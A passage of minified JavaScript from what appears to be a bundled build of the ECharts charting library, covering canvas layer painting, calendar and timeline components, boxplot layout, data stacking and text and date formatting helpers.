t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},i.inherits(a,r),t.exports=a},"7DRL":function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.isString,o=i.isArray,s=i.each,l=n("MEGo").parseXML,u=r(),c={registerMap:function(t,e,n){var i;return o(e)?i=e:e.svg?i=[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(n=e.specialAreas,e=e.geoJson),i=[{type:"geoJSON",source:e,specialAreas:n}]),s(i,(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,h[e])(t)})),u.set(t,i)},retrieveMap:function(t){return u.get(t)}},h={geoJSON:function(t){var e=t.source;t.geoJSON=a(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=l(t.source)}};t.exports=c},"7G+c":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isTypedArray,o=n("Yl7c").enableClassCheck,s=n("k9D9"),l=s.SOURCE_FORMAT_ORIGINAL,u=s.SERIES_LAYOUT_BY_COLUMN,c=s.SOURCE_FORMAT_UNKNOWN,h=s.SOURCE_FORMAT_TYPED_ARRAY,d=s.SOURCE_FORMAT_KEYED_COLUMNS;function p(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===d?{}:[]),this.sourceFormat=t.sourceFormat||c,this.seriesLayoutBy=t.seriesLayoutBy||u,this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&r(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}p.seriesDataToSource=function(t){return new p({data:t,sourceFormat:a(t)?h:l,fromDataset:!1})},o(p),t.exports=p},"7Phj":function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=i.each;t.exports=function(t){var e=function(t){var e=[],n=[];return t.eachSeriesByType("boxplot",(function(t){var r=t.getBaseAxis(),a=i.indexOf(n,r);a<0&&(n[a=n.length]=r,e[a]={axis:r,seriesModels:[]}),e[a].seriesModels.push(t)})),e}(t);a(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,n,o=t.axis,s=t.seriesModels,l=s.length,u=t.boxWidthList=[],c=t.boxOffsetList=[],h=[];if("category"===o.type)n=o.getBandWidth();else{var d=0;a(s,(function(t){d=Math.max(d,t.getData().count())})),e=o.getExtent(),Math.abs(e[1]-e[0])}a(s,(function(t){var e=t.get("boxWidth");i.isArray(e)||(e=[e,e]),h.push([r(e[0],n)||0,r(e[1],n)||0])}));var p=.8*n-2,f=p/l*.3,g=(p-f*(l-1))/l,m=g/2-p/2;a(s,(function(t,e){c.push(m),m+=f+g,u.push(Math.min(Math.max(g,h[e][0]),h[e][1]))}))}(t),a(e,(function(e,n){!function(t,e,n){var i=t.coordinateSystem,r=t.getData(),a=n/2,o="horizontal"===t.get("layout")?0:1,s=1-o,l=["x","y"],u=r.mapDimension(l[o]),c=r.mapDimension(l[s],!0);if(!(null==u||c.length<5))for(var h=0;h<r.count();h++){var d=r.get(u,h),p=x(d,c[2],h),f=x(d,c[0],h),g=x(d,c[1],h),m=x(d,c[3],h),v=x(d,c[4],h),y=[];_(y,g,0),_(y,m,1),y.push(f,g,v,m),b(y,f),b(y,v),b(y,p),r.setItemLayout(h,{initBaseline:p[s],ends:y})}function x(t,n,a){var l,u=r.get(n,a),c=[];return c[o]=t,c[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=i.dataToPoint(c))[o]+=e,l}function _(t,e,n){var i=e.slice(),r=e.slice();i[o]+=a,r[o]-=a,n?t.push(i,r):t.push(r,i)}function b(t,e){var n=e.slice(),i=e.slice();n[o]-=a,i[o]+=a,t.push(n,i)}}(e,t.boxOffsetList[n],t.boxWidthList[n])})))}))}},"7SHv":function(t,e,n){var i=n("LPTA").devicePixelRatio,r=n("bYtY"),a=n("SUKs"),o=n("mFDi"),s=n("BPZU"),l=n("Xmg4"),u=n("mLcG"),c=n("Dagg"),h=n("ItGF");function d(t){return parseInt(t,10)}var p=new o(0,0,0,0),f=new o(0,0,0,0),g=function(t,e,n){this.type="canvas";var a=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=n=r.extend({},n||{}),this.dpr=n.devicePixelRatio||i,this._singleCanvas=a,this.root=t;var o=t.style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var s=this._zlevelList=[],u=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,a){var c=t.width,h=t.height;null!=n.width&&(c=n.width),null!=n.height&&(h=n.height),this.dpr=n.devicePixelRatio||1,t.width=c*this.dpr,t.height=h*this.dpr,this._width=c,this._height=h;var d=new l(t,this,this.dpr);d.__builtin__=!0,d.initContext(),u[314159]=d,d.zlevel=314159,s.push(314159),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var p=this._domRoot=function(t,e){var n=document.createElement("div");return n.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",n}(this._width,this._height);t.appendChild(p)}this._hoverlayer=null,this._hoverElements=[]};g.prototype={constructor:g,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),n=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var i=0;i<n.length;i++){var r=this._layers[n[i]];!r.__builtin__&&r.refresh&&r.refresh(0===i?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var n=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return n.__from=t,t.__hoverMir=n,e&&n.setStyle(e),this._hoverElements.push(n),n}},removeHover:function(t){var e=this._hoverElements,n=r.indexOf(e,t.__hoverMir);n>=0&&e.splice(n,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,n=0;n<e.length;n++){var i=e[n].__from;i&&(i.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,n=this._hoverlayer;if(n&&n.clear(),e){s(t,this.storage.displayableSortFunc),n||(n=this._hoverlayer=this.getLayer(1e5));var i={};n.ctx.save();for(var r=0;r<e;){var a=t[r],o=a.__from;o&&o.__zr?(r++,o.invisible||(a.transform=o.transform,a.invTransform=o.invTransform,a.__clipPaths=o.__clipPaths,this._doPaintEl(a,n,!0,i))):(t.splice(r,1),o.__hoverMir=null,e--)}n.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,n){if(this._redrawId===n){e=e||!1,this._updateLayerStatus(t);var i=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!i){var r=this;u((function(){r._paintList(t,e,n)}))}}},_compositeManually:function(){var t=this.getLayer(314159).ctx,e=this._domRoot.width,n=this._domRoot.height;t.clearRect(0,0,e,n),this.eachBuiltinLayer((function(i){i.virtual&&t.drawImage(i.dom,0,0,e,n)}))},_doPaintList:function(t,e){for(var n=[],i=0;i<this._zlevelList.length;i++)(s=this._layers[this._zlevelList[i]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&n.push(s);for(var a=!0,o=0;o<n.length;o++){var s,l=(s=n[o]).ctx,u={};l.save();var c=e?s.__startIndex:s.__drawIndex,d=!e&&s.incremental&&Date.now,p=d&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(c===s.__startIndex){var g=t[c];g.incremental&&g.notClear&&!e||s.clear(!1,f)}-1===c&&(console.error("For some unknown reason. drawIndex is -1"),c=s.__startIndex);for(var m=c;m<s.__endIndex;m++){var v=t[m];if(this._doPaintEl(v,s,e,u),v.__dirty=v.__dirtyText=!1,d&&Date.now()-p>15)break}s.__drawIndex=m,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return h.wxa&&r.each(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,n,i){var r=e.ctx,a=t.transform;if((e.__dirty||n)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,n){return p.copy(t.getBoundingRect()),t.transform&&p.applyTransform(t.transform),f.width=e,f.height=n,!p.intersect(f)}(t,this._width,this._height))){var o=t.__clipPaths,s=i.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!0;return!1}(o,s)||(s&&(r.restore(),i.prevElClipPaths=null,i.prevEl=null),o&&(r.save(),function(t,e){for(var n=0;n<t.length;n++){var i=t[n];i.setTransform(e),e.beginPath(),i.buildPath(e,i.shape),e.clip(),i.restoreTransform(e)}}(o,r),i.prevElClipPaths=o)),t.beforeBrush&&t.beforeBrush(r),t.brush(r,i.prevEl||null),i.prevEl=t,t.afterBrush&&t.afterBrush(r)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=314159);var n=this._layers[t];return n||((n=new l("zr_"+t,this,this.dpr)).zlevel=t,n.__builtin__=!0,this._layerConfig[t]?r.merge(n,this._layerConfig[t],!0):this._layerConfig[t-.01]&&r.merge(n,this._layerConfig[t-.01],!0),e&&(n.virtual=e),this.insertLayer(t,n),n.initContext()),n},insertLayer:function(t,e){var n=this._layers,i=this._zlevelList,r=i.length,o=null,s=-1,l=this._domRoot;if(n[t])a("ZLevel "+t+" has been used already");else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(r>0&&t>i[0]){for(s=0;s<r-1&&!(i[s]<t&&i[s+1]>t);s++);o=n[i[s]]}if(i.splice(s+1,0,t),n[t]=e,!e.virtual)if(o){var u=o.dom;u.nextSibling?l.insertBefore(e.dom,u.nextSibling):l.appendChild(e.dom)}else l.firstChild?l.insertBefore(e.dom,l.firstChild):l.appendChild(e.dom)}else a("Layer of zlevel "+t+" is not valid")},eachLayer:function(t,e){var n,i,r=this._zlevelList;for(i=0;i<r.length;i++)t.call(e,this._layers[n=r[i]],n)},eachBuiltinLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__&&t.call(e,n,i)},eachOtherLayer:function(t,e){var n,i,r,a=this._zlevelList;for(r=0;r<a.length;r++)(n=this._layers[i=a[r]]).__builtin__||t.call(e,n,i)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){r&&(r.__endIndex!==t&&(r.__dirty=!0),r.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var n=1;n<t.length;n++)if((s=t[n]).zlevel!==t[n-1].zlevel||s.incremental){this._needsManuallyCompositing=!0;break}var i,r=null,o=0;for(n=0;n<t.length;n++){var s,l,u=(s=t[n]).zlevel;i!==u&&(i=u,o=0),s.incremental?((l=this.getLayer(u+.001,this._needsManuallyCompositing)).incremental=!0,o=1):l=this.getLayer(u+(o>0?.01:0),this._needsManuallyCompositing),l.__builtin__||a("ZLevel "+u+" has been used by unkown layer "+l.id),l!==r&&(l.__used=!0,l.__startIndex!==n&&(l.__dirty=!0),l.__startIndex=n,l.__drawIndex=l.incremental?-1:n,e(n),r=l),s.__dirty&&(l.__dirty=!0,l.incremental&&l.__drawIndex<0&&(l.__drawIndex=n))}e(n),this.eachBuiltinLayer((function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var n=this._layerConfig;n[t]?r.merge(n[t],e,!0):n[t]=e;for(var i=0;i<this._zlevelList.length;i++){var a=this._zlevelList[i];a!==t&&a!==t+.01||r.merge(this._layers[a],n[t],!0)}}},delLayer:function(t){var e=this._layers,n=this._zlevelList,i=e[t];i&&(i.dom.parentNode.removeChild(i.dom),delete e[t],n.splice(r.indexOf(n,t),1))},resize:function(t,e){if(this._domRoot.style){var n=this._domRoot;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||e!==this._height){for(var a in n.style.width=t+"px",n.style.height=e+"px",this._layers)this._layers.hasOwnProperty(a)&&this._layers[a].resize(t,e);r.each(this._progressiveLayers,(function(n){n.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(314159).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new l("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var n=e.dom.width,i=e.dom.height,r=e.ctx;this.eachLayer((function(t){t.__builtin__?r.drawImage(t.dom,0,0,n,i):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},o=this.storage.getDisplayList(!0),s=0;s<o.length;s++)this._doPaintEl(o[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||d(s[n])||d(o.style[n]))-(d(s[r])||0)-(d(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var n=document.createElement("canvas"),i=n.getContext("2d"),r=t.getBoundingRect(),a=t.style,o=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,-s+o),d=Math.max(u/2,s+o),p=Math.max(u/2,-l+o),f=Math.max(u/2,l+o),g=r.width+h+d,m=r.height+p+f;n.width=g*e,n.height=m*e,i.scale(e,e),i.clearRect(0,0,g,m),i.dpr=e;var v={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-r.x,p-r.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(i);var y=new c({style:{x:0,y:0,image:n}});return null!=v.position&&(y.position=t.position=v.position),null!=v.rotation&&(y.rotation=t.rotation=v.rotation),null!=v.scale&&(y.scale=t.scale=v.scale),y}},t.exports=g},"7a+S":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("YXkt"),o=n("4NO4"),s=r.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._initData()},mergeOption:function(t){s.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(t>=e&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],n=t.axisType,r=this._names=[];if("category"===n){var s=[];i.each(e,(function(t,e){var n,a=o.getDataItemValue(t);i.isObject(t)?(n=i.clone(t)).value=e:n=e,s.push(n),i.isString(a)||null!=a&&!isNaN(a)||(a=""),r.push(a+"")})),e=s}(this._data=new a([{name:"value",type:{category:"ordinal",time:"time"}[n]||"number"}],this)).initData(e,r)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});t.exports=s},"7aKB":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("OELB"),o=i.normalizeCssArray,s=/([&<>"'])/g,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t){return null==t?"":(t+"").replace(s,(function(t,e){return l[e]}))}var c=["a","b","c","d","e","f","g"],h=function(t,e){return"{"+t+(null==e?"":e)+"}"};function d(t,e){return"0000".substr(0,e-(t+="").length)+t}var p=r.truncateText;e.addCommas=function(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")},e.toCamelCase=function(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t},e.normalizeCssArray=o,e.encodeHTML=u,e.formatTpl=function(t,e,n){i.isArray(e)||(e=[e]);var r=e.length;if(!r)return"";for(var a=e[0].$vars||[],o=0;o<a.length;o++){var s=c[o];t=t.replace(h(s),h(s,0))}for(var l=0;l<r;l++)for(var d=0;d<a.length;d++){var p=e[l][a[d]];t=t.replace(h(c[d],l),n?u(p):p)}return t},e.formatTplSimple=function(t,e,n){return i.each(e,(function(e,i){t=t.replace("{"+i+"}",n?u(e):e)})),t},e.getTooltipMarker=function(t,e){var n=(t=i.isString(t)?{color:t,extraCssText:e}:t||{}).color,r=(e=t.extraCssText,t.renderMode||"html"),a=t.markerId||"X";return n?"html"===r?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+u(n)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+u(n)+";"+(e||"")+'"></span>':{renderMode:r,content:"{marker"+a+"|}  ",style:{color:n}}:""},e.formatTime=function(t,e,n){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var i=a.parseDate(e),r=n?"UTC":"",o=i["get"+r+"FullYear"](),s=i["get"+r+"Month"]()+1,l=i["get"+r+"Date"](),u=i["get"+r+"Hours"](),c=i["get"+r+"Minutes"](),h=i["get"+r+"Seconds"](),p=i["get"+r+"Milliseconds"]();return t.replace("MM",d(s,2)).replace("M",s).replace("yyyy",o).replace("yy",o%100).replace("dd",d(l,2)).replace("d",l).replace("hh",d(u,2)).replace("h",u).replace("mm",d(c,2)).replace("m",c).replace("ss",d(h,2)).replace("s",h).replace("SSS",d(p,3))},e.capitalFirst=function(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t},e.truncateText=p,e.getTextBoundingRect=function(t){return r.getBoundingRect(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},e.getTextRect=function(t,e,n,i,a,o,s,l){return r.getBoundingRect(t,e,n,i,a,l,o,s)},e.windowOpen=function(t,e){if("_blank"===e||"blank"===e){var n=window.open();n.opener=null,n.location=t}else window.open(t,e)}},"7bkD":function(t,e,n){var i=n("bYtY");e.layout=function(t,e){e=e||{};var n=t.axis,r={},a=n.position,o=n.orient,s=t.coordinateSystem.getRect(),l=[s.x,s.x+s.width,s.y,s.y+s.height],u={horizontal:{top:l[2],bottom:l[3]},vertical:{left:l[0],right:l[1]}};r.position=["vertical"===o?u.vertical[a]:l[0],"horizontal"===o?u.horizontal[a]:l[3]],r.rotation=Math.PI/2*{horizontal:0,vertical:1}[o],r.labelDirection=r.tickDirection=r.nameDirection={top:-1,bottom:1,right:1,left:-1}[a],t.get("axisTick.inside")&&(r.tickDirection=-r.tickDirection),i.retrieve(e.labelInside,t.get("axisLabel.inside"))&&(r.labelDirection=-r.labelDirection);var c=e.rotate;return null==c&&(c=t.get("axisLabel.rotate")),r.labelRotation="top"===a?-c:c,r.z2=1,r}},"7hqr":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isString;function o(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}e.enableDataStack=function(t,e,n){var i,o,s,l,u=(n=n||{}).byIndex,c=n.stackedCoordDimension,h=!(!t||!t.get("stack"));if(r(e,(function(t,n){a(t)&&(e[n]=t={name:t}),h&&!t.isExtraCoord&&(u||i||!t.ordinalMeta||(i=t),o||"ordinal"===t.type||"time"===t.type||c&&c!==t.coordDim||(o=t))})),!o||u||i||(u=!0),o){s="__\0ecstackresult",l="__\0ecstackedover",i&&(i.createInvertedIndices=!0);var d=o.coordDim,p=o.type,f=0;r(e,(function(t){t.coordDim===d&&f++})),e.push({name:s,coordDim:d,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0}),f++,e.push({name:l,coordDim:l,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:i&&i.name,isStackedByIndex:u,stackedOverDimension:l,stackResultDimension:s}},e.isDimensionStacked=o,e.getStackedDimension=function(t,e){return o(t,e)?t.getCalculationInfo("stackResultDimension"):e}},"7mYs":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("OELB"),l={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},u={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]},c=i.extendComponentView({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,n){var i=this.group;i.removeAll();var r=t.coordinateSystem,a=r.getRangeInfo(),o=r.getOrient();this._renderDayRect(t,a,i),this._renderLines(t,a,o,i),this._renderYearText(t,a,o,i),this._renderMonthText(t,o,i),this._renderWeekText(t,a,o,i)},_renderDayRect:function(t,e,n){for(var i=t.coordinateSystem,r=t.getModel("itemStyle").getItemStyle(),o=i.getCellWidth(),s=i.getCellHeight(),l=e.start.time;l<=e.end.time;l=i.getNextNDay(l,1).time){var u=i.dataToRect([l],!1).tl,c=new a.Rect({shape:{x:u[0],y:u[1],width:o,height:s},cursor:"default",style:r});n.add(c)}},_renderLines:function(t,e,n,i){var r=this,a=t.coordinateSystem,o=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=o.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,c=0;u.time<=e.end.time;c++){d(u.formatedDate),0===c&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var h=u.date;h.setMonth(h.getMonth()+1),u=a.getDateInfo(h)}function d(e){r._firstDayOfMonth.push(a.getDateInfo(e)),r._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=r._getLinePointsOfOneWeek(t,e,n);r._tlpoints.push(l[0]),r._blpoints.push(l[l.length-1]),s&&r._drawSplitline(l,o,i)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(r._getEdgesPoints(r._tlpoints,l,n),o,i),s&&this._drawSplitline(r._getEdgesPoints(r._blpoints,l,n),o,i)},_getEdgesPoints:function(t,e,n){var i=[t[0].slice(),t[t.length-1].slice()],r="horizontal"===n?0:1;return i[0][r]=i[0][r]-e/2,i[1][r]=i[1][r]+e/2,i},_drawSplitline:function(t,e,n){var i=new a.Polyline({z2:20,shape:{points:t},style:e});n.add(i)},_getLinePointsOfOneWeek:function(t,e,n){var i=t.coordinateSystem;e=i.getDateInfo(e);for(var r=[],a=0;a<7;a++){var o=i.getNextNDay(e.time,a),s=i.dataToRect([o.time],!1);r[2*o.day]=s.tl,r[2*o.day+1]=s["horizontal"===n?"bl":"tr"]}return r},_formatterLabel:function(t,e){return"string"==typeof t&&t?o.formatTplSimple(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,n,i,r){e=e.slice();var a=["center","bottom"];"bottom"===i?(e[1]+=r,a=["center","top"]):"left"===i?e[0]-=r:"right"===i?(e[0]+=r,a=["center","top"]):e[1]-=r;var o=0;return"left"!==i&&"right"!==i||(o=Math.PI/2),{rotation:o,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,n,i){var r=t.getModel("yearLabel");if(r.get("show")){var o=r.get("margin"),s=r.get("position");s||(s="horizontal"!==n?"top":"left");var l=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],u=(l[0][0]+l[1][0])/2,c=(l[0][1]+l[1][1])/2,h="horizontal"===n?0:1,d={top:[u,l[h][1]],bottom:[u,l[1-h][1]],left:[l[1-h][0],c],right:[l[h][0],c]},p=e.start.y;+e.end.y>+e.start.y&&(p=p+"-"+e.end.y);var f=r.get("formatter"),g=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:p}),m=new a.Text({z2:30});a.setTextStyle(m.style,r,{text:g}),m.attr(this._yearTextPositionControl(m,d[s],n,s,o)),i.add(m)}},_monthTextPositionControl:function(t,e,n,i,r){var a="left",o="top",s=t[0],l=t[1];return"horizontal"===n?(l+=r,e&&(a="center"),"start"===i&&(o="bottom")):(s+=r,e&&(o="middle"),"start"===i&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderMonthText:function(t,e,n){var i=t.getModel("monthLabel");if(i.get("show")){var o=i.get("nameMap"),s=i.get("margin"),u=i.get("position"),c=i.get("align"),h=[this._tlpoints,this._blpoints];r.isString(o)&&(o=l[o.toUpperCase()]||[]);var d="start"===u?0:1,p="horizontal"===e?0:1;s="start"===u?-s:s;for(var f="center"===c,g=0;g<h[d].length-1;g++){var m=h[d][g].slice(),v=this._firstDayOfMonth[g];f&&(m[p]=(this._firstDayPoints[g][p]+h[0][g+1][p])/2);var y=i.get("formatter"),x=o[+v.m-1],_={yyyy:v.y,yy:(v.y+"").slice(2),MM:v.m,M:+v.m,nameMap:x},b=this._formatterLabel(y,_),w=new a.Text({z2:30});r.extend(a.setTextStyle(w.style,i,{text:b}),this._monthTextPositionControl(m,f,e,u,s)),n.add(w)}}},_weekTextPositionControl:function(t,e,n,i,r){var a="center",o="middle",s=t[0],l=t[1],u="start"===n;return"horizontal"===e?(s=s+i+(u?1:-1)*r[0]/2,a=u?"right":"left"):(l=l+i+(u?1:-1)*r[1]/2,o=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderWeekText:function(t,e,n,i){var o=t.getModel("dayLabel");if(o.get("show")){var l=t.coordinateSystem,c=o.get("position"),h=o.get("nameMap"),d=o.get("margin"),p=l.getFirstDayOfWeek();r.isString(h)&&(h=u[h.toUpperCase()]||[]);var f=l.getNextNDay(e.end.time,7-e.lweek).time,g=[l.getCellWidth(),l.getCellHeight()];d=s.parsePercent(d,g["horizontal"===n?0:1]),"start"===c&&(f=l.getNextNDay(e.start.time,-(7+e.fweek)).time,d=-d);for(var m=0;m<7;m++){var v,y=l.getNextNDay(f,m),x=l.dataToRect([y.time],!1).center;v=Math.abs((m+p)%7);var _=new a.Text({z2:30});r.extend(a.setTextStyle(_.style,o,{text:h[v]}),this._weekTextPositionControl(x,n,c,d,g)),i.add(_)}}}});t.exports=c},"7oTu":function(t,e,n){var i=n("IMiH"),r=n("QBsz").applyTransform,a=i.CMD,o=[[],[],[]],s=Math.sqrt,l=Math.atan2;t.exports=function(t,e){var n,i,u,c,h,d=t.data,p=a.M,f=a.C,g=a.L,m=a.R,v=a.A,y=a.Q;for(u=0,c=0;u<d.length;){switch(n=d[u++],c=u,i=0,n){case p:case g:i=1;break;case f:i=3;break;case y:i=2;break;case v:var x=e[4],_=e[5],b=s(e[0]*e[0]+e[1]*e[1]),w=s(e[2]*e[2]+e[3]*e[3]),S=l(-e[1]/w,e[0]/b);d[u]*=b,d[u++]+=x,d[u]*=w,d[u++]+=_,d[u++]*=b,d[u++]*=w,d[u++]+=S,d[u++]+=S,c=u+=2;break;case m:M[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1],M[0]+=d[u++],M[1]+=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}for(h=0;h<i;h++){var M;(M=o[h])[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}}}},"7pVf":function(t,e,n){var 